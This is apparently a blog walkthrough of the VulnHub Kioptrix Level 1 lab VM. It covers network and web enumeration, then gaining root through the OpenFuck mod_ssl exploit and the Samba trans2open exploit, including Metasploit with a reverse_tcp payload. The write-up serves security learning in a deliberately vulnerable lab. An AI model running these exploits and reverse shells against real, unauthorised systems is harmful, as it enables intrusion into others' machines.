VulnHub - Kioptrix: Level 1 (#1)
Learn the basic tools and techniques used in vulnerability assessment and exploitation in a gamified manner
Cover Image by vector_corp on Freepik
Description
This Kioptrix VM Image is an easy challenge. The object of the game is to acquire root access via any means possible (except actually hacking the VM server or player). The purpose of these games is to learn the basic tools and techniques in vulnerability assessment and exploitation. There are more ways than one to complete the challenges.
Kioptrix: Level 1 (#1) ~ VulnHub
Information Gathering
Identifying Target
Once Kioptrix is set up the first order of business is to find its IP address. Using the ip command the default gateway and IP Address of the attack machine can be discovered.
1
2
3
4
5
# Find Default Gateway
ip r
# View details of eth0 Network Interface
ip a l eth0
With the default gateway details, we can scan the subnet to find other connected devices.
1
2
# Scan Subnet
sudo netdiscover -P -r 10.0.2.0/24
The last entry .22 is the address of the Kioptrix machine.
The
.1and.2IP addresses are two interfaces of the VirtualBox virtual router. The.3IP belongs to the DHCP server setup by VirtualBox for the network.
Port Scanning
With the target machine discovered the next step is to perform an Port Scan to find the open ports on the machine.
1
2
# Port Scan (Rustscan)
sudo rustscan -a 10.0.2.22 --ulimit 5000 -- -sS -A -T4 -oN rustscan.txt
The scan shows that 5 ports are open on the target. Next, identify the services that are running on these ports and explore if any known vulnerabilities can be found.
Rustscan Output · dvdmtw98/ctf-resources · GitHub
On port 22 the SSH service is present. Scan results show that OpenSSH version 2.9p2 is running on the target.
There is a web server that is using ports 80 (HTTP) and 443 (HTTPS). The web server is Apache httpd 1.3.20. The server is using mod_ssl/2.8.4 OpenSSL/0.9.6b for SSL. Additionally, we gather that the target is running RedHat Linux.
The Samba service is running on port 139. Port 111 is running rpcbind which is the port mapper service used by Samba to map calls from remote devices to local device ports.
Enumeration SSH
The SSH service is generally not vulnerable to attacks. And the vulnerabilities that do exist require user authentication.
After searching on Google and searchsploit as suspected there seem to be no exploits available for the version of SSH that is running on the target.
Enumerating Apache
On opening the website we are greeted with a Test page. The source code of the application does not contain anything revealing either.
Next, we can perform directory enumeration to look for hidden directories and files.
1
2
# Directory Enumeration
feroxbuster -u http://10.0.2.22/ -x php,html -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 200 -d 2 -f -C 404 --no-state -o feroxbuster.txt
Feroxbuster Scan Result · dvdmtw98/ctf-resources · GitHub
There is a test.php file that was discovered but nothing interesting is contained in it.
On the /usage route there are some graphs and metrics related to the webserver usage.
On the /manual/mod path we can see some files and documents related to the mod_ssl library.
On the /mrtg route a page related to a Router Traffic Grapher can be found. Since nothing major was found, using a vulnerability scan we can probe the website for weaknesses.
1
2
# Nikto Scan
nikto -h http://10.0.2.22 -o nikto.txt
Nikto Scan Output · dvdmtw98/ctf-resources · GitHub
The shows show that the SSL library that is used by the web server is vulnerable to remote buffer overflow attacks. We did find a directory containing some files related to mod_ssl during directory enumeration as well. The nikto scan also picked up the test.php file.
On searching on Google immediately multiple results for exploits targeting this version of mod_ssl can be found. OpenFuck seems to be a script that could be used to exploit this vulnerability.
Enumerating Samba
Using smbclient the shares that are present on the target can be listed provided there is no authentication in place.
1
2
# List SMB Shares
smbclient -L //10.0.2.22
There are two shares listed, IPC$ and ADMIN$. If the target allows anonymous access to shares we should be able to connect to them.
1
2
3
4
# Connect to SMB Share
smbclient //10.0.2.22/ADMIN$
smbclient //10.0.2.22/IPC$
The ADMIN$ share did not allow access but we can connect to the IPC$ share without a password. None of the SMB commands seem to provide any results on the IPC$ share.
The port scan did not give us the version of the Samba service that is running on the target. Metasploit has a scanner that can be utilized to find the version of Samba.
1
2
3
4
5
6
7
8
msfconsole
# Metasploit Commands
search smb version
use 9
show options
set RHOSTS 10.0.2.22
run
We find that the target is running Samba 2.2.1a.
On searching Google we can see exploits are available for this version of Samba. There seems to be an exploit called trans2open that could be used on the target.
Exploitation
Exploiting Apache
During the enumeration phase, an exploit called OpenFuck was discovered which could potentially exploit the vulnerability in the version of mod_ssl that is used by Apache. But on further digging it was found that this version of the exploit does not work anymore. In its place a newer version of the same exploit called OpenLuck is available.
The exploit is written in C. After cloning the repository we need to compile the code using gcc.
1
2
3
4
5
6
7
8
9
10
11
# Clone Repository
git clone https://github.com/heltonWernik/OpenFuck.git
# Install Dependencies
sudo apt update && sudo apt install libssl-dev -y
# Compiling Code
gcc -o OpenFuck OpenFuck.c -lcrypto
# Running Exploit
./OpenFuck
On running the exploit we are presented with a usage menu with a list from which an offset to cause the buffer overflow needs to be selected. From our enumeration, we know that the target is using RedHat Linux.
Scrolling through the list we find two offsets that match the targets OS and version of Apache. The 0x6a offset does not seem to work on the target.
1
./OpenFuck 0x6b 10.0.2.22 -c 40
By using the 0x6b offset we can cause a buffer overflow and gain root access to the system.
Metasploit also contains the
OpenFuckexploit but similar to the code found online it does not work anymore.
Exploiting Samba
For the version of Samba that is running on the target an exploit called trans2open was found.
GitHub - KernelPan1k/trans2open-CVE-2003-0201: Samba exploit CVE2003-0201
For the exploit to work the target needs to allow anonymous access to the IPC$ share. This was confirmed during the enumeration stage. Since this is also a C code it needs to be compiled after download. I could not get the C code to work. No matter how many times I run the code it would always fail.
1
./trans2open 0 10.0.2.22 10.0.2.15
Metasploit also has a trans2open exploit. This exploit is written in Ruby.
1
2
3
4
5
6
7
8
msfconsole
# Metasploit Commands
search trans2open
use 1
show options
set RHOSTS 10.0.2.22
exploit
The exploit does seem to work but the meterpreter sessions keep getting disconnected. We can try using a different payload to see if we can establish a connection.
1
show payloads
We can try any of the reverse_tcp payloads to check if it produces a positive result.
1
set payload 29
On using the new payload we can establish a connection. On running whoami we can see that we have got root access.
Next Level: VulnHub - Kioptrix: Level 2 (1.1) (#2)





